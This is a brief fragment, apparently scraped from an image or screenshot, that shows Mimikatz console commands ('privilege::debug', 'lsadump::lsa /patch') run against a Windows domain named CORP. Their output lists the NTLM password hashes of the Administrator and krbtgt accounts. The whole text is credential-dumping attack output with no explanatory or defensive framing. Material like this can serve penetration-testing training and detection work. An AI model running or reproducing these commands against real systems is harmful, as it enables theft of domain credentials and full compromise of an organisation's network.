 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch
Domain : CORP / S-1-5-21-1602875587-2787523311-2599479668
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : e2b475c11da2a0748290d87aa966c327
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 75b60230a2394a812000dbfad8415965
...